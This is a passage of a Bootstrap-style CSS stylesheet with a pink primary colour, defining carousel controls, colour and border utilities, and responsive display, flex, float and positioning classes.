.carousel-control-prev:hover,
.carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  -webkit-box-flex: 0;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
  bottom: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators .active {
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.bg-primary {
  background-color: #fe5c9d !important;
}

a.bg-primary:hover,
a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #fe297f !important;
}

.bg-secondary {
  background-color: #6c757d !important;
}

a.bg-secondary:hover,
a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #545b62 !important;
}

.bg-success {
  background-color: #4c9600 !important;
}

a.bg-success:hover,
a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #326300 !important;
}

.bg-info {
  background-color: #17a2b8 !important;
}

a.bg-info:hover,
a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #117a8b !important;
}

.bg-warning {
  background-color: #ffd800 !important;
}

a.bg-warning:hover,
a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #ccad00 !important;
}

.bg-danger {
  background-color: #dc3545 !important;
}

a.bg-danger:hover,
a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #bd2130 !important;
}

.bg-light {
  background-color: #f8f9fa !important;
}

a.bg-light:hover,
a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #dae0e5 !important;
}

.bg-dark {
  background-color: #1d1d1d !important;
}

a.bg-dark:hover,
a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #040404 !important;
}

.bg-white {
  background-color: #fff !important;
}

.bg-transparent {
  background-color: transparent !important;
}

.border {
  border: 1px solid #dee2e6 !important;
}

.border-top {
  border-top: 1px solid #dee2e6 !important;
}

.border-right {
  border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
  border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
  border-left: 1px solid #dee2e6 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-right-0 {
  border-right: 0 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-left-0 {
  border-left: 0 !important;
}

.border-primary {
  border-color: #fe5c9d !important;
}

.border-secondary {
  border-color: #6c757d !important;
}

.border-success {
  border-color: #4c9600 !important;
}

.border-info {
  border-color: #17a2b8 !important;
}

.border-warning {
  border-color: #ffd800 !important;
}

.border-danger {
  border-color: #dc3545 !important;
}

.border-light {
  border-color: #f8f9fa !important;
}

.border-dark {
  border-color: #1d1d1d !important;
}

.border-white {
  border-color: #fff !important;
}

.rounded {
  border-radius: 0.25rem !important;
}

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important;
}

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important;
}

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important;
}

.rounded-circle {
  border-radius: 50% !important;
}

.rounded-0 {
  border-radius: 0 !important;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }

  .d-sm-inline {
    display: inline !important;
  }

  .d-sm-inline-block {
    display: inline-block !important;
  }

  .d-sm-block {
    display: block !important;
  }

  .d-sm-table {
    display: table !important;
  }

  .d-sm-table-row {
    display: table-row !important;
  }

  .d-sm-table-cell {
    display: table-cell !important;
  }

  .d-sm-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 769px) {
  .d-md-none {
    display: none !important;
  }

  .d-md-inline {
    display: inline !important;
  }

  .d-md-inline-block {
    display: inline-block !important;
  }

  .d-md-block {
    display: block !important;
  }

  .d-md-table {
    display: table !important;
  }

  .d-md-table-row {
    display: table-row !important;
  }

  .d-md-table-cell {
    display: table-cell !important;
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }

  .d-lg-inline {
    display: inline !important;
  }

  .d-lg-inline-block {
    display: inline-block !important;
  }

  .d-lg-block {
    display: block !important;
  }

  .d-lg-table {
    display: table !important;
  }

  .d-lg-table-row {
    display: table-row !important;
  }

  .d-lg-table-cell {
    display: table-cell !important;
  }

  .d-lg-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }

  .d-xl-inline {
    display: inline !important;
  }

  .d-xl-inline-block {
    display: inline-block !important;
  }

  .d-xl-block {
    display: block !important;
  }

  .d-xl-table {
    display: table !important;
  }

  .d-xl-table-row {
    display: table-row !important;
  }

  .d-xl-table-cell {
    display: table-cell !important;
  }

  .d-xl-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }

  .d-print-inline {
    display: inline !important;
  }

  .d-print-inline-block {
    display: inline-block !important;
  }

  .d-print-block {
    display: block !important;
  }

  .d-print-table {
    display: table !important;
  }

  .d-print-table-row {
    display: table-row !important;
  }

  .d-print-table-cell {
    display: table-cell !important;
  }

  .d-print-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden;
}

.embed-responsive::before {
  display: block;
  content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}

.embed-responsive-21by9::before {
  padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
  padding-top: 56.25%;
}

.embed-responsive-4by3::before {
  padding-top: 75%;
}

.embed-responsive-1by1::before {
  padding-top: 100%;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: row !important;
          flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
      -ms-flex-direction: column !important;
          flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: row-reverse !important;
          flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
      -ms-flex-direction: column-reverse !important;
          flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
      flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
      flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
      flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
      -ms-flex: 1 1 auto !important;
          flex: 1 1 auto !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
      -ms-flex-positive: 1 !important;
          flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
      flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
      flex-shrink: 1 !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
      -ms-flex-pack: start !important;
          justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
      -ms-flex-pack: end !important;
          justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
      -ms-flex-pack: center !important;
          justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.align-items-start {
  -webkit-box-align: start !important;
      -ms-flex-align: start !important;
          align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
      -ms-flex-align: end !important;
          align-items: flex-end !important;
}

.align-items-center {
  -webkit-box-align: center !important;
      -ms-flex-align: center !important;
          align-items: center !important;
}

.align-items-baseline {
  -webkit-box-align: baseline !important;
      -ms-flex-align: baseline !important;
          align-items: baseline !important;
}

.align-items-stretch {
  -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
          align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
      align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
      align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
      align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
      align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
      align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
      align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
      align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
      align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
      align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
      align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
      align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
      align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-sm-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-sm-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-sm-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-sm-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 769px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}

.float-left {
  float: left !important;
}

.float-right {
  float: right !important;
}

.float-none {
  float: none !important;
}

@media (min-width: 576px) {
  .float-sm-left {
    float: left !important;
  }

  .float-sm-right {
    float: right !important;
  }

  .float-sm-none {
    float: none !important;
  }
}

@media (min-width: 769px) {
  .float-md-left {
    float: left !important;
  }

  .float-md-right {
    float: right !important;
  }

  .float-md-none {
    float: none !important;
  }
}

@media (min-width: 992px) {
  .float-lg-left {
    float: left !important;
  }

  .float-lg-right {
    float: right !important;
  }

  .float-lg-none {
    float: none !important;
  }
}

@media (min-width: 1200px) {
  .float-xl-left {
    float: left !important;
  }

  .float-xl-right {
    float: right !important;
  }

  .float-xl-none {
    float: none !important;
  }
}

.position-static {
  position: static !important;
}

.position-relative {
  position: relative !important;
}

.position-absolute {
  position: absolute !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
  .sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
